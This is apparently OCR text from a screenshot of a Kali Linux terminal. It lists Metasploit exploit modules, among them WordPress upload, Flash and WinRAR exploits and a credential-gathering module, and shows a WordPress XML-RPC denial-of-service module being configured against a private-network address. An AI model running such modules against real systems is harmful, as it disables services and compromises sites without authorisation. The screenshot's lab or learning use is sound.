 ando] - Oracle VM VirtualBox
áquina Visualizar Entrada Dispositivos Ajuda
s Places Terminal Thu 14:26
root@kali: ~
View Search Terminal Tabs Help
root@kali: ~ ×
it/unix/webapp/wp_total_cache_exec 2013-04-17 excellent Word
it/unix/webapp/wp_worktheflow_upload 2015-03-14 excellent Word
it/unix/webapp/wp_wpshop_ecommerce_file_upload 2015-03-09 excellent Word
it/unix/webapp/wp_wptouch_file_upload 2014-07-14 excellent Word
it/unix/webapp/wp_wysija_newsletters_upload 2014-07-01 excellent Word
Upload
it/windows/browser/adobe_flashplayer_newfunction 2010-06-04 normal Adob
it/windows/fileformat/adobe_flashplayer_button 2010-10-28 normal Adob
it/windows/fileformat/adobe_flashplayer_newfunction 2010-06-04 normal Adob
it/windows/fileformat/ms12_005 2012-01-10 excellent MS12
rability
it/windows/fileformat/winrar_name_spoofing 2009-09-28 excellent WinR
it/windows/ftp/easyftp_cwd_fixret 2010-02-16 great Easy
it/windows/http/sws_connection_bof 2012-07-20 normal Simp
windows/gather/credentials/razer_synapse normal Wind
oit(unix/webapp/wp_reflexgallery_file_upload) > use auxiliary/dos/http/wordpress_xmlrpc_do
liary(dos/http/wordpress_xmlrpc_dos) > show options
ptions (auxiliary/dos/http/wordpress_xmlrpc_dos):
Current Setting Required Description
--------------- -------- -----------
es no A proxy chain of format type:host:port[,type:host:port][
yes The target address
T 1000 yes Number of requests to send
80 yes The target port (TCP)
false no Negotiate SSL/TLS for outgoing connections
TURI / yes The base path to the wordpress application
no HTTP server virtual host
liary(dos/http/wordpress_xmlrpc_dos) > set rhost 172.16.5.18
172.16.5.18
liary(dos/http/wordpress_xmlrpc_dos) > set target
Digite aqui para pesquisar